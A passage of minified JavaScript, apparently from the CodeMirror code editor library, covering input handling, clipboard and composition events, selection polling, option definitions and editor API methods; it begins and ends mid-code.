r;if(t==e.display.lineDiv){if(!(r=e.display.lineDiv.childNodes[n]))return Ll(e.clipPos(tt(e.display.viewTo-1)),!0);t=null,n=0}else for(r=t;;r=r.parentNode){if(!r||r==e.display.lineDiv)return null;if(r.parentNode&&r.parentNode==e.display.lineDiv)break}for(var i=0;i<e.display.view.length;i++){var o=e.display.view[i];if(o.node==r)return function(u,e,t){var n=u.text.firstChild,r=!1;if(!e||!N(n,e))return Ll(tt(Ze(u.line),0),!0);if(e==n&&(r=!0,e=n.childNodes[t],t=0,!e)){var i=u.rest?Y(u.rest):u.line;return Ll(tt(Ze(i),i.text.length),r)}var i=3==e.nodeType?e:null,o=e;i||1!=e.childNodes.length||3!=e.firstChild.nodeType||(i=e.firstChild,t=t&&i.nodeValue.length);for(;o.parentNode!=n;)o=o.parentNode;var c=u.measure,h=c.maps;function l(e,t,n){for(var r=-1;r<(h?h.length:0);r++)for(var i=r<0?c.map:h[r],o=0;o<i.length;o+=3){var l=i[o+2];if(l==e||l==t){var s=Ze(r<0?u.line:u.rest[r]),a=i[o]+n;return tt(s,a=n<0||l!=e?i[o+(n?1:0)]:a)}}}var s=l(i,o,t);if(s)return Ll(s,r);for(var a=o.nextSibling,d=i?i.nodeValue.length-t:0;a;a=a.nextSibling){if(s=l(a,a.firstChild,0))return Ll(tt(s.line,s.ch-d),r);d+=a.textContent.length}for(var f=o.previousSibling,p=t;f;f=f.previousSibling){if(s=l(f,f.firstChild,-1))return Ll(tt(s.line,s.ch+p),r);p+=f.textContent.length}}(o,t,n)}}e.prototype.init=function(e){var t=this,o=this,l=o.cm,s=o.div=e.lineDiv;function a(e){for(var t=e.target;t;t=t.parentNode){if(t==s)return 1;if(/\bCodeMirror-(?:line)?widget\b/.test(t.className))break}}function n(e){if(a(e)&&!we(l,e)){if(l.somethingSelected())pl({lineWise:!1,text:l.getSelections()}),"cut"==e.type&&l.replaceSelection("",null,"cut");else{if(!l.options.lineWiseCopyCut)return;var t=yl(l);pl({lineWise:!0,text:t.text}),"cut"==e.type&&l.operation(function(){l.setSelections(t.ranges,0,G),l.replaceSelection("",null,"cut")})}if(e.clipboardData){e.clipboardData.clearData();var n=fl.text.join("\n");if(e.clipboardData.setData("Text",n),e.clipboardData.getData("Text")==n)return void e.preventDefault()}var r=wl(),e=r.firstChild;l.display.lineSpace.insertBefore(r,l.display.lineSpace.firstChild),e.value=fl.text.join("\n");var i=O();H(e),setTimeout(function(){l.display.lineSpace.removeChild(r),i.focus(),i==s&&o.showPrimarySelection()},50)}}s.contentEditable=!0,bl(s,l.options.spellcheck,l.options.autocorrect,l.options.autocapitalize),me(s,"paste",function(e){!a(e)||we(l,e)||ml(e,l)||v<=11&&setTimeout(Er(l,function(){return t.updateFromDOM()}),20)}),me(s,"compositionstart",function(e){t.composing={data:e.data,done:!1}}),me(s,"compositionupdate",function(e){t.composing||(t.composing={data:e.data,done:!1})}),me(s,"compositionend",function(e){t.composing&&(e.data!=t.composing.data&&t.readFromDOMSoon(),t.composing.done=!0)}),me(s,"touchstart",function(){return o.forceCompositionEnd()}),me(s,"input",function(){t.composing||t.readFromDOMSoon()}),me(s,"copy",n),me(s,"cut",n)},e.prototype.screenReaderLabelChanged=function(e){e?this.div.setAttribute("aria-label",e):this.div.removeAttribute("aria-label")},e.prototype.prepareSelection=function(){var e=sr(this.cm,!1);return e.focus=O()==this.div,e},e.prototype.showSelection=function(e,t){e&&this.cm.display.view.length&&((e.focus||t)&&this.showPrimarySelection(),this.showMultipleSelections(e))},e.prototype.getSelection=function(){return this.cm.display.wrapper.ownerDocument.getSelection()},e.prototype.showPrimarySelection=function(){var e=this.getSelection(),t=this.cm,n=t.doc.sel.primary(),r=n.from(),i=n.to();if(t.display.viewTo==t.display.viewFrom||r.line>=t.display.viewTo||i.line<t.display.viewFrom)e.removeAllRanges();else{var o=kl(t,e.anchorNode,e.anchorOffset),n=kl(t,e.focusNode,e.focusOffset);if(!o||o.bad||!n||n.bad||0!=nt(lt(o,n),r)||0!=nt(ot(o,n),i)){n=t.display.view,r=r.line>=t.display.viewFrom&&Sl(t,r)||{node:n[0].measure.map[2],offset:0},i=i.line<t.display.viewTo&&Sl(t,i);if(i||(i={node:(s=(s=n[n.length-1].measure).maps?s.maps[s.maps.length-1]:s.map)[s.length-1],offset:s[s.length-2]-s[s.length-3]}),r&&i){var l,s=e.rangeCount&&e.getRangeAt(0);try{l=W(r.node,r.offset,i.offset,i.node)}catch(e){}l&&(!d&&t.state.focused?(e.collapse(r.node,r.offset),l.collapsed||(e.removeAllRanges(),e.addRange(l))):(e.removeAllRanges(),e.addRange(l)),s&&null==e.anchorNode?e.addRange(s):d&&this.startGracePeriod()),this.rememberSelection()}else e.removeAllRanges()}}},e.prototype.startGracePeriod=function(){var e=this;clearTimeout(this.gracePeriod),this.gracePeriod=setTimeout(function(){e.gracePeriod=!1,e.selectionChanged()&&e.cm.operation(function(){return e.cm.curOp.selectionChanged=!0})},20)},e.prototype.showMultipleSelections=function(e){k(this.cm.display.cursorDiv,e.cursors),k(this.cm.display.selectionDiv,e.selection)},e.prototype.rememberSelection=function(){var e=this.getSelection();this.lastAnchorNode=e.anchorNode,this.lastAnchorOffset=e.anchorOffset,this.lastFocusNode=e.focusNode,this.lastFocusOffset=e.focusOffset},e.prototype.selectionInEditor=function(){var e=this.getSelection();if(!e.rangeCount)return!1;e=e.getRangeAt(0).commonAncestorContainer;return N(this.div,e)},e.prototype.focus=function(){"nocursor"!=this.cm.options.readOnly&&(this.selectionInEditor()&&O()==this.div||this.showSelection(this.prepareSelection(),!0),this.div.focus())},e.prototype.blur=function(){this.div.blur()},e.prototype.getField=function(){return this.div},e.prototype.supportsTouch=function(){return!0},e.prototype.receivedFocus=function(){var e=this,t=this;this.selectionInEditor()?setTimeout(function(){return e.pollSelection()},20):Pr(this.cm,function(){return t.cm.curOp.selectionChanged=!0}),this.polling.set(this.cm.options.pollInterval,function e(){t.cm.state.focused&&(t.pollSelection(),t.polling.set(t.cm.options.pollInterval,e))})},e.prototype.selectionChanged=function(){var e=this.getSelection();return e.anchorNode!=this.lastAnchorNode||e.anchorOffset!=this.lastAnchorOffset||e.focusNode!=this.lastFocusNode||e.focusOffset!=this.lastFocusOffset},e.prototype.pollSelection=function(){if(null==this.readDOMTimeout&&!this.gracePeriod&&this.selectionChanged()){var e,t,n=this.getSelection(),r=this.cm;if(a&&o&&this.cm.display.gutterSpecs.length&&function(e){for(var t=e;t;t=t.parentNode)if(/CodeMirror-gutter-wrapper/.test(t.className))return!0;return!1}(n.anchorNode))return this.cm.triggerOnKeyDown({type:"keydown",keyCode:8,preventDefault:Math.abs}),this.blur(),void this.focus();this.composing||(this.rememberSelection(),e=kl(r,n.anchorNode,n.anchorOffset),t=kl(r,n.focusNode,n.focusOffset),e&&t&&Pr(r,function(){Pi(r.doc,si(e,t),G),(e.bad||t.bad)&&(r.curOp.selectionChanged=!0)}))}},e.prototype.pollContent=function(){null!=this.readDOMTimeout&&(clearTimeout(this.readDOMTimeout),this.readDOMTimeout=null);var e,t=this.cm,n=t.display,r=t.doc.sel.primary(),i=r.from(),r=r.to();if(0==i.ch&&i.line>t.firstLine()&&(i=tt(i.line-1,Ye(t.doc,i.line-1).length)),r.ch==Ye(t.doc,r.line).text.length&&r.line<t.lastLine()&&(r=tt(r.line+1,0)),i.line<n.viewFrom||r.line>n.viewTo-1)return!1;var o,l=i.line==n.viewFrom||0==(l=er(t,i.line))?(e=Ze(n.view[0].line),n.view[0].node):(e=Ze(n.view[l].line),n.view[l-1].node.nextSibling),r=er(t,r.line),r=r==n.view.length-1?(o=n.viewTo-1,n.lineDiv.lastChild):(o=Ze(n.view[r+1].line)-1,n.view[r+1].node.previousSibling);if(!l)return!1;for(var s=t.doc.splitLines(function(l,e,t,s,a){var n="",u=!1,c=l.doc.lineSeparator(),h=!1;function d(){u&&(n+=c,h&&(n+=c),u=h=!1)}function f(e){e&&(d(),n+=e)}for(;!function e(t){if(1==t.nodeType){var n=t.getAttribute("cm-text");if(n)f(n);else if(n=t.getAttribute("cm-marker"))(n=l.findMarks(tt(s,0),tt(a+1,0),(o=+n,function(e){return e.id==o}))).length&&(r=n[0].find(0))&&f(_e(l.doc,r.from,r.to).join(c));else if("false"!=t.getAttribute("contenteditable")){var r=/^(pre|div|p|li|table|br)$/i.test(t.nodeName);if(/^br$/i.test(t.nodeName)||0!=t.textContent.length){r&&d();for(var i=0;i<t.childNodes.length;i++)e(t.childNodes[i]);/^(pre|p)$/i.test(t.nodeName)&&(h=!0),r&&(u=!0)}}}else 3==t.nodeType&&f(t.nodeValue.replace(/\u200b/g,"").replace(/\u00a0/g," "));var o}(e),e!=t;)e=e.nextSibling,h=!1;return n}(t,l,r,e,o)),a=_e(t.doc,tt(e,0),tt(o,Ye(t.doc,o).text.length));1<s.length&&1<a.length;)if(Y(s)==Y(a))s.pop(),a.pop(),o--;else{if(s[0]!=a[0])break;s.shift(),a.shift(),e++}for(var u=0,c=0,h=s[0],d=a[0],f=Math.min(h.length,d.length);u<f&&h.charCodeAt(u)==d.charCodeAt(u);)++u;for(var p=Y(s),g=Y(a),m=Math.min(p.length-(1==s.length?u:0),g.length-(1==a.length?u:0));c<m&&p.charCodeAt(p.length-c-1)==g.charCodeAt(g.length-c-1);)++c;if(1==s.length&&1==a.length&&e==i.line)for(;u&&u>i.ch&&p.charCodeAt(p.length-c-1)==g.charCodeAt(g.length-c-1);)u--,c++;s[s.length-1]=p.slice(0,p.length-c).replace(/^\u200b+/,""),s[0]=s[0].slice(u).replace(/\u200b+$/,"");l=tt(e,u),r=tt(o,a.length?Y(a).length-c:0);return 1<s.length||s[0]||nt(l,r)?(qi(t.doc,s,l,r,"+input"),!0):void 0},e.prototype.ensurePolled=function(){this.forceCompositionEnd()},e.prototype.reset=function(){this.forceCompositionEnd()},e.prototype.forceCompositionEnd=function(){this.composing&&(clearTimeout(this.readDOMTimeout),this.composing=null,this.updateFromDOM(),this.div.blur(),this.div.focus())},e.prototype.readFromDOMSoon=function(){var e=this;null==this.readDOMTimeout&&(this.readDOMTimeout=setTimeout(function(){if(e.readDOMTimeout=null,e.composing){if(!e.composing.done)return;e.composing=null}e.updateFromDOM()},80))},e.prototype.updateFromDOM=function(){var e=this;!this.cm.isReadOnly()&&this.pollContent()||Pr(this.cm,function(){return tr(e.cm)})},e.prototype.setUneditable=function(e){e.contentEditable="false"},e.prototype.onKeyPress=function(e){0==e.charCode||this.composing||(e.preventDefault(),this.cm.isReadOnly()||Er(this.cm,gl)(this.cm,String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),0))},e.prototype.readOnlyChanged=function(e){this.div.contentEditable=String("nocursor"!=e)},e.prototype.onContextMenu=function(){},e.prototype.resetPosition=function(){},e.prototype.needsContentAttribute=!0;var Tl,Ml,Nl,Ol,Al,r=function(e){this.cm=e,this.prevInput="",this.pollingFast=!1,this.polling=new I,this.hasSelection=!1,this.composing=null};function Dl(e,t,r,n){Tl.defaults[e]=t,r&&(Ml[e]=n?function(e,t,n){n!=ol&&r(e,t,n)}:r)}r.prototype.init=function(n){var e=this,r=this,i=this.cm;this.createField(n);var o=this.textarea;function t(e){if(!we(i,e)){if(i.somethingSelected())pl({lineWise:!1,text:i.getSelections()});else{if(!i.options.lineWiseCopyCut)return;var t=yl(i);pl({lineWise:!0,text:t.text}),"cut"==e.type?i.setSelections(t.ranges,null,G):(r.prevInput="",o.value=t.text.join("\n"),H(o))}"cut"==e.type&&(i.state.cutIncoming=+new Date)}}n.wrapper.insertBefore(this.wrapper,n.wrapper.firstChild),s&&(o.style.width="0px"),me(o,"input",function(){w&&9<=v&&e.hasSelection&&(e.hasSelection=null),r.poll()}),me(o,"paste",function(e){we(i,e)||ml(e,i)||(i.state.pasteIncoming=+new Date,r.fastPoll())}),me(o,"cut",t),me(o,"copy",t),me(n.scroller,"paste",function(e){if(!pn(n,e)&&!we(i,e)){if(!o.dispatchEvent)return i.state.pasteIncoming=+new Date,void r.focus();var t=new Event("paste");t.clipboardData=e.clipboardData,o.dispatchEvent(t)}}),me(n.lineSpace,"selectstart",function(e){pn(n,e)||Le(e)}),me(o,"compositionstart",function(){var e=i.getCursor("from");r.composing&&r.composing.range.clear(),r.composing={start:e,range:i.markText(e,i.getCursor("to"),{className:"CodeMirror-composing"})}}),me(o,"compositionend",function(){r.composing&&(r.poll(),r.composing.range.clear(),r.composing=null)})},r.prototype.createField=function(e){this.wrapper=wl(),this.textarea=this.wrapper.firstChild},r.prototype.screenReaderLabelChanged=function(e){e?this.textarea.setAttribute("aria-label",e):this.textarea.removeAttribute("aria-label")},r.prototype.prepareSelection=function(){var e,t=this.cm,n=t.display,r=t.doc,i=sr(t);return t.options.moveInputWithCursor&&(e=Rn(t,r.sel.primary().head,"div"),t=n.wrapper.getBoundingClientRect(),r=n.lineDiv.getBoundingClientRect(),i.teTop=Math.max(0,Math.min(n.wrapper.clientHeight-10,e.top+r.top-t.top)),i.teLeft=Math.max(0,Math.min(n.wrapper.clientWidth-10,e.left+r.left-t.left))),i},r.prototype.showSelection=function(e){var t=this.cm.display;k(t.cursorDiv,e.cursors),k(t.selectionDiv,e.selection),null!=e.teTop&&(this.wrapper.style.top=e.teTop+"px",this.wrapper.style.left=e.teLeft+"px")},r.prototype.reset=function(e){var t,n;this.contextMenuPending||this.composing||((t=this.cm).somethingSelected()?(this.prevInput="",n=t.getSelection(),this.textarea.value=n,t.state.focused&&H(this.textarea),w&&9<=v&&(this.hasSelection=n)):e||(this.prevInput=this.textarea.value="",w&&9<=v&&(this.hasSelection=null)))},r.prototype.getField=function(){return this.textarea},r.prototype.supportsTouch=function(){return!1},r.prototype.focus=function(){if("nocursor"!=this.cm.options.readOnly&&(!h||O()!=this.textarea))try{this.textarea.focus()}catch(e){}},r.prototype.blur=function(){this.textarea.blur()},r.prototype.resetPosition=function(){this.wrapper.style.top=this.wrapper.style.left=0},r.prototype.receivedFocus=function(){this.slowPoll()},r.prototype.slowPoll=function(){var e=this;this.pollingFast||this.polling.set(this.cm.options.pollInterval,function(){e.poll(),e.cm.state.focused&&e.slowPoll()})},r.prototype.fastPoll=function(){var t=!1,n=this;n.pollingFast=!0,n.polling.set(20,function e(){n.poll()||t?(n.pollingFast=!1,n.slowPoll()):(t=!0,n.polling.set(60,e))})},r.prototype.poll=function(){var e=this,t=this.cm,n=this.textarea,r=this.prevInput;if(this.contextMenuPending||!t.state.focused||Fe(n)&&!r&&!this.composing||t.isReadOnly()||t.options.disableInput||t.state.keySeq)return!1;var i=n.value;if(i==r&&!t.somethingSelected())return!1;if(w&&9<=v&&this.hasSelection===i||g&&/[\uf700-\uf7ff]/.test(i))return t.display.input.reset(),!1;if(t.doc.sel==t.display.selForContextMenu){var o=i.charCodeAt(0);if(8203!=o||r||(r="​"),8666==o)return this.reset(),this.cm.execCommand("undo")}for(var l=0,s=Math.min(r.length,i.length);l<s&&r.charCodeAt(l)==i.charCodeAt(l);)++l;return Pr(t,function(){gl(t,i.slice(l),r.length-l,null,e.composing?"*compose":null),1e3<i.length||-1<i.indexOf("\n")?n.value=e.prevInput="":e.prevInput=i,e.composing&&(e.composing.range.clear(),e.composing.range=t.markText(e.composing.start,t.getCursor("to"),{className:"CodeMirror-composing"}))}),!0},r.prototype.ensurePolled=function(){this.pollingFast&&this.poll()&&(this.pollingFast=!1)},r.prototype.onKeyPress=function(){w&&9<=v&&(this.hasSelection=null),this.fastPoll()},r.prototype.onContextMenu=function(e){var n=this,r=n.cm,i=r.display,o=n.textarea;n.contextMenuPending&&n.contextMenuPending();var l,s,t,a,u=Jn(r,e),c=i.scroller.scrollTop;function h(){var e,t;null!=o.selectionStart&&(t="​"+((e=r.somethingSelected())?o.value:""),o.value="⇚",o.value=t,n.prevInput=e?"":"​",o.selectionStart=1,o.selectionEnd=t.length,i.selForContextMenu=r.doc.sel)}function d(){var e,t;n.contextMenuPending==d&&(n.contextMenuPending=!1,n.wrapper.style.cssText=s,o.style.cssText=l,w&&v<9&&i.scrollbars.setScrollTop(i.scroller.scrollTop=c),null!=o.selectionStart&&((!w||v<9)&&h(),e=0,t=function(){i.selForContextMenu==r.doc.sel&&0==o.selectionStart&&0<o.selectionEnd&&"​"==n.prevInput?Er(r,Vi)(r):e++<10?i.detectingSelectAll=setTimeout(t,500):(i.selForContextMenu=null,i.input.reset())},i.detectingSelectAll=setTimeout(t,200)))}u&&!p&&(r.options.resetSelectionOnContextMenu&&-1==r.doc.sel.contains(u)&&Er(r,Pi)(r.doc,si(u),G),l=o.style.cssText,s=n.wrapper.style.cssText,u=n.wrapper.offsetParent.getBoundingClientRect(),n.wrapper.style.cssText="position: static",o.style.cssText="position: absolute; width: 30px; height: 30px;\n      top: "+(e.clientY-u.top-5)+"px; left: "+(e.clientX-u.left-5)+"px;\n      z-index: 1000; background: "+(w?"rgba(255, 255, 255, .05)":"transparent")+";\n      outline: none; border-width: 0; outline: none; overflow: hidden; opacity: .05; filter: alpha(opacity=5);",f&&(t=window.scrollY),i.input.focus(),f&&window.scrollTo(null,t),i.input.reset(),r.somethingSelected()||(o.value=n.prevInput=" "),n.contextMenuPending=d,i.selForContextMenu=r.doc.sel,clearTimeout(i.detectingSelectAll),w&&9<=v&&h(),x?(Me(e),a=function(){ye(window,"mouseup",a),setTimeout(d,20)},me(window,"mouseup",a)):setTimeout(d,50))},r.prototype.readOnlyChanged=function(e){e||this.reset(),this.textarea.disabled="nocursor"==e,this.textarea.readOnly=!!e},r.prototype.setUneditable=function(){},r.prototype.needsContentAttribute=!1,Ml=(Tl=cl).optionHandlers,Tl.defineOption=Dl,Tl.Init=ol,Dl("value","",function(e,t){return e.setValue(t)},!0),Dl("mode",null,function(e,t){e.doc.modeOption=t,di(e)},!0),Dl("indentUnit",2,di,!0),Dl("indentWithTabs",!1),Dl("smartIndent",!0),Dl("tabSize",4,function(e){fi(e),Dn(e),tr(e)},!0),Dl("lineSeparator",null,function(e,r){if(e.doc.lineSep=r){var i=[],o=e.doc.first;e.doc.iter(function(e){for(var t=0;;){var n=e.text.indexOf(r,t);if(-1==n)break;t=n+r.length,i.push(tt(o,n))}o++});for(var t=i.length-1;0<=t;t--)qi(e.doc,r,i[t],tt(i[t].line,i[t].ch+r.length))}}),Dl("specialChars",/[\u0000-\u001f\u007f-\u009f\u00ad\u061c\u200b\u200e\u200f\u2028\u2029\ufeff\ufff9-\ufffc]/g,function(e,t,n){e.state.specialChars=new RegExp(t.source+(t.test("\t")?"":"|\t"),"g"),n!=ol&&e.refresh()}),Dl("specialCharPlaceholder",$t,function(e){return e.refresh()},!0),Dl("electricChars",!0),Dl("inputStyle",h?"contenteditable":"textarea",function(){throw new Error("inputStyle can not (yet) be changed in a running editor")},!0),Dl("spellcheck",!1,function(e,t){return e.getInputField().spellcheck=t},!0),Dl("autocorrect",!1,function(e,t){return e.getInputField().autocorrect=t},!0),Dl("autocapitalize",!1,function(e,t){return e.getInputField().autocapitalize=t},!0),Dl("rtlMoveVisually",!y),Dl("wholeLineUpdateBefore",!0),Dl("theme","default",function(e){il(e),Zr(e)},!0),Dl("keyMap","default",function(e,t,n){t=Wo(t),n=n!=ol&&Wo(n);n&&n.detach&&n.detach(e,t),t.attach&&t.attach(e,n||null)}),Dl("extraKeys",null),Dl("configureMouse",null),Dl("lineWrapping",!1,ul,!0),Dl("gutters",[],function(e,t){e.display.gutterSpecs=$r(t,e.options.lineNumbers),Zr(e)},!0),Dl("fixedGutter",!0,function(e,t){e.display.gutters.style.left=t?qn(e.display)+"px":"0",e.refresh()},!0),Dl("coverGutterNextToScrollbar",!1,function(e){return Nr(e)},!0),Dl("scrollbarStyle","native",function(e){Dr(e),Nr(e),e.display.scrollbars.setScrollTop(e.doc.scrollTop),e.display.scrollbars.setScrollLeft(e.doc.scrollLeft)},!0),Dl("lineNumbers",!1,function(e,t){e.display.gutterSpecs=$r(e.options.gutters,t),Zr(e)},!0),Dl("firstLineNumber",1,Zr,!0),Dl("lineNumberFormatter",function(e){return e},Zr,!0),Dl("showCursorWhenSelecting",!1,lr,!0),Dl("resetSelectionOnContextMenu",!0),Dl("lineWiseCopyCut",!0),Dl("pasteLinesPerSelection",!0),Dl("selectionsMayTouch",!1),Dl("readOnly",!1,function(e,t){"nocursor"==t&&(pr(e),e.display.input.blur()),e.display.input.readOnlyChanged(t)}),Dl("screenReaderLabel",null,function(e,t){e.display.input.screenReaderLabelChanged(t=""===t?null:t)}),Dl("disableInput",!1,function(e,t){t||e.display.input.reset()},!0),Dl("dragDrop",!0,al),Dl("allowDropFileTypes",null),Dl("cursorBlinkRate",530),Dl("cursorScrollMargin",0),Dl("cursorHeight",1,lr,!0),Dl("singleCursorHeightPerLine",!0,lr,!0),Dl("workTime",100),Dl("workDelay",100),Dl("flattenSpans",!0,fi,!0),Dl("addModeClass",!1,fi,!0),Dl("pollInterval",100),Dl("undoDepth",200,function(e,t){return e.doc.history.undoDepth=t}),Dl("historyEventDelay",1250),Dl("viewportMargin",10,function(e){return e.refresh()},!0),Dl("maxHighlightLength",1e4,fi,!0),Dl("moveInputWithCursor",!0,function(e,t){t||e.display.input.resetPosition()}),Dl("tabindex",null,function(e,t){return e.display.input.getField().tabIndex=t||""}),Dl("autofocus",null),Dl("direction","ltr",function(e,t){return e.doc.setDirection(t)},!0),Dl("phrases",null),Ol=(Nl=cl).optionHandlers,Al=Nl.helpers={},Nl.prototype={constructor:Nl,focus:function(){window.focus(),this.display.input.focus()},setOption:function(e,t){var n=this.options,r=n[e];n[e]==t&&"mode"!=e||(n[e]=t,Ol.hasOwnProperty(e)&&Er(this,Ol[e])(this,t,r),be(this,"optionChange",this,e))},getOption:function(e){return this.options[e]},getDoc:function(){return this.doc},addKeyMap:function(e,t){this.state.keyMaps[t?"push":"unshift"](Wo(e))},removeKeyMap:function(e){for(var t=this.state.keyMaps,n=0;n<t.length;++n)if(t[n]==e||t[n].name==e)return t.splice(n,1),!0},addOverlay:Ir(function(e,t){var n=e.token?e:Nl.getMode(this.options,e);if(n.startState)throw new Error("Overlays may not be stateful.");!function(e,t,n){for(var r=0,i=n(t);r<e.length&&n(e[r])<=i;)r++;e.splice(r,0,t)}(this.state.overlays,{mode:n,modeSpec:e,opaque:t&&t.opaque,priority:t&&t.priority||0},function(e){return e.priority}),this.state.modeGen++,tr(this)}),removeOverlay:Ir(function(e){for(var t=this.state.overlays,n=0;n<t.length;++n){var r=t[n].modeSpec;if(r==e||"string"==typeof e&&r.name==e)return t.splice(n,1),this.state.modeGen++,void tr(this)}}),indentLine:Ir(function(e,t,n){"string"!=typeof t&&"number"!=typeof t&&(t=null==t?this.options.smartIndent?"smart":"prev":t?"add":"subtract"),Je(this.doc,e)&&dl(this,e,t,n)}),indentSelection:Ir(function(e){for(var t=this.doc.sel.ranges,n=-1,r=0;r<t.length;r++){var i=t[r];if(i.empty())i.head.line>n&&(dl(this,i.head.line,e,!0),n=i.head.line,r==this.doc.sel.primIndex&&wr(this));else{for(var o=i.from(),l=i.to(),i=Math.max(n,o.line),n=Math.min(this.lastLine(),l.line-(l.ch?0:1))+1,s=i;s<n;++s)dl(this,s,e);i=this.doc.sel.ranges;0==o.ch&&t.length==i.length&&0<i[r].from().ch&&Wi(this.doc,r,new oi(o,i[r].to()),G)}}}),getTokenAt:function(e,t){return bt(this,e,t)},getLineTokens:function(e,t){return bt(this,tt(e),t,!0)},getTokenTypeAt:function(e){e=at(this.doc,e);var t,n=ft(this,Ye(this.doc,e.line)),r=0,i=(n.length-1)/2,o=e.ch;if(0==o)t=n[2];else for(;;){var l=r+i>>1;if((l?n[2*l-1]:0)>=o)i=l;else{if(!(n[2*l+1]<o)){t=n[2*l+2];break}r=1+l}}e=t?t.indexOf("overlay "):-1;return e<0?t:0==e?null:t.slice(0,e-1)},getModeAt:function(e){var t=this.doc.mode;return t.innerMode?Nl.innerMode(t,this.getTokenAt(e).state).mode:t},getHelper:function(e,t){return this.getHelpers(e,t)[0]},getHelpers:function(e,t){var n=[];if(!Al.hasOwnProperty(t))return n;var r=Al[t],i=this.getModeAt(e);if("string"==typeof i[t])r[i[t]]&&n.push(r[i[t]]);else if(i[t])for(var o=0;o<i[t].length;o++){var l=r[i[t][o]];l&&n.push(l)}else i.helperType&&r[i.helperType]?n.push(r[i.helperType]):r[i.name]&&n.push(r[i.name]);for(var s=0;s<r._global.length;s++){var a=r._global[s];a.pred(i,this)&&-1==R(n,a.val)&&n.push(a.val)}return n},getStateAfter:function(e,t){var n=this.doc;return pt(this,(e=st(n,null==e?n.first+n.size-1:e))+1,t).state},cursorCoords:function(e,t){var n=this.doc.sel.primary(),n=null==e?n.head:"object"==typeof e?at(this.doc,e):e?n.from():n.to();return Rn(this,n,t||"page")},charCoords:function(e,t){return In(this,at(this.doc,e),t||"page")},coordsChar:function(e,t){return Gn(this,(e=En(this,e,t||"page")).left,e.top)},lineAtHeight:function(e,t){return e=En(this,{top:e,left:0},t||"page").top,Qe(this.doc,e+this.display.viewOffset)},heightAtLine:function(e,t,n){var r,i=!1,e="number"==typeof e?(r=this.doc.first+this.doc.size-1,e<this.doc.first?e=this.doc.first:r<e&&(e=r,i=!0),Ye(this.doc,e)):e;return Pn(this,e,{top:0,left:0},t||"page",n||i).top+(i?this.doc.height-Gt(e):0)},defaultTextHeight:function(){return Yn(this.display)},defaultCharWidth:function(){return _n(this.display)},getViewport:function(){return{from:this.display.viewFrom,to:this.display.viewTo}},addWidget:function(e,t,n,r,i){var o,l,s=this.display,a=(e=Rn(this,at(this.doc,e))).bottom,u=e.left;t.style.position="absolute",t.setAttribute("cm-ignore-events","true"),this.display.input.setUneditable(t),s.sizer.appendChild(t),"over"==r?a=e.top:"above"!=r&&"near"!=r||(o=Math.max(s.wrapper.clientHeight,this.doc.height),l=Math.max(s.sizer.clientWidth,s.lineSpace.clientWidth),("above"==r||e.bottom+t.offsetHeight>o)&&e.top>t.offsetHeight?a=e.top-t.offsetHeight:e.bottom+t.offsetHeight<=o&&(a=e.bottom),u+t.offsetWidth>l&&(u=l-t.offsetWidth)),t.style.top=a+"px",t.style.left=t.style.right="","right"==i?(u=s.sizer.clientWidth-t.offsetWidth,t.style.right="0px"):("left"==i?u=0:"middle"==i&&(u=(s.sizer.clientWidth-t.offsetWidth)/2),t.style.left=u+"px"),n&&(n=this,t={left:u,top:a,right:u+t.offsetWidth,bottom:a+t.offsetHeight},null!=(t=yr(n,t)).scrollTop&&Lr(n,t.scrollTop),null!=t.scrollLeft&&Tr(n,t.scrollLeft))},triggerOnKeyDown:Ir(Yo),triggerOnKeyPress:Ir($o),triggerOnKeyUp:_o,triggerOnMouseDown:Ir(Jo),execCommand:function(e){if(Ro.hasOwnProperty(e))return Ro[e].call(null,this)},triggerElectric:Ir(function(e){vl(this,e)}),findPosH:function(e,t,n,r){var i=1;t<0&&(i=-1,t=-t);for(var o=at(this.doc,e),l=0;l<t&&!(o=xl(this.doc,o,i,n,r)).hitSide;++l);return o},moveH:Ir(function(t,n){var r=this;this.extendSelectionsBy(function(e){return r.display.shift||r.doc.extend||e.empty()?xl(r.doc,e.head,t,n,r.options.rtlMoveVisually):t<0?e.from():e.to()},V)}),deleteH:Ir(function(n,r){var e=this.doc.sel,i=this.doc;e.somethingSelected()?i.replaceSelection("",null,"+delete"):Ho(this,function(e){var t=xl(i,e.head,n,r,!1);return n<0?{from:t,to:e.head}:{from:e.head,to:t}})}),findPosV:function(e,t,n,r){var i=1,o=r;t<0&&(i=-1,t=-t);for(var l=at(this.doc,e),s=0;s<t;++s){var a=Rn(this,l,"div");if(null==o?o=a.left:a.left=o,(l=Cl(this,a,i,n)).hitSide)break}return l},moveV:Ir(function(r,i){var o=this,l=this.doc,s=[],a=!this.display.shift&&!l.extend&&l.sel.somethingSelected();if(l.extendSelectionsBy(function(e){if(a)return r<0?e.from():e.to();var t=Rn(o,e.head,"div");null!=e.goalColumn&&(t.left=e.goalColumn),s.push(t.left);var n=Cl(o,t,r,i);return"page"==i&&e==l.sel.primary()&&br(o,In(o,n,"div").top-t.top),n},V),s.length)for(var e=0;e<l.sel.ranges.length;e++)l.sel.ranges[e].goalColumn=s[e]}),findWordAt:function(e){var t=Ye(this.doc,e.line).text,n=e.ch,r=e.ch;if(t){var i=this.getHelper(e,"wordChars");"before"!=e.sticky&&r!=t.length||!n?++r:--n;for(var o=t.charAt(n),l=J(o,i)?function(e){return J(e,i)}:/\s/.test(o)?function(e){return/\s/.test(e)}:function(e){return!/\s/.test(e)&&!J(e)};0<n&&l(t.charAt(n-1));)--n;for(;r<t.length&&l(t.charAt(r));)++r}return new oi(tt(e.line,n),tt(e.line,r))},toggleOverwrite:function(e){null!=e&&e==this.state.overwrite||(((this.state.overwrite=!this.state.overwrite)?A:S)(this.display.cursorDiv,"CodeMirror-overwrite"),be(this,"overwriteToggle",this,this.state.overwrite))},hasFocus:function(){return this.display.input.getField()==O()},isReadOnly:function(){return!(!this.options.readOnly&&!this.doc.cantEdit)},scrollTo:Ir(function(e,t){xr(this,e,t)}),getScrollInfo:function(){var e=this.display.scroller;return{left:e.scrollLeft,top:e.scrollTop,height:e.scrollHeight-yn(this)-this.display.barHeight,width:e.scrollWidth-yn(this)-this.display.barWidth,clientHeight:wn(this),clientWidth:bn(this)}},scrollIntoView:Ir(function(e,t){var n;null==e?(e={from:this.doc.sel.primary().head,to:null},null==t&&(t=this.options.cursorScrollMargin)):"number"==typeof e?e={from:tt(e,0),to:null}:null==e.from&&(e={from:e,to:null}),e.to||(e.to=e.from),e.margin=t||0,null!=e.from.line?(n=e,Cr(t=this),t.curOp.scrollToPos=n):Sr(this,e.from,e.to,e.margin)}),setSize:Ir(function(e,t){function n(e){return"number"==typeof 